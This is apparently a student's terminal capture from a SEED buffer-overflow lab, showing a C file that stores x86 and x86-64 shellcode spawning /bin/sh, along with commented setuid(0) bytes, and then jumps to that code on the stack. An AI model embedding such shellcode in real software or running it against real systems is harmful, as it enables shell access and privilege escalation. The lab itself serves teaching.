 └─$ cat call_shellcode.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
// Binary code for setuid(0)
// 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
// 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
const char shellcode[] =
#if __x86_64__
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;
int main(int argc, char **argv)
{
   char code[500];
   strcpy(code, shellcode);
   int (*func)() = (int(*)())code;
   func();
   return 1;
}
(base) ┌──(rsmedina㉿SebsHome)-[~/School/A6_seedoverflow/Labsetup/shellcode]
└─$